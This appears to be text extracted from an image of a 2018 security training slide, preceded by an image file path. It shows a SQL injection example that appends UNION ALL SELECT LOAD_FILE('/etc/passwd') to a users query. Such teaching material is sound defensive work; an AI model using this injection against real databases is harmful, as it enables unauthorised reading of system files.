 SELECT first_name, last_name
SQL
FROM users u
WHERE
u.id=%
UNION ALL
SELECT
LOAD_FILE('/etc/passwd') --
pagerduty SECURITY TRAINING, 2018 PUBLIC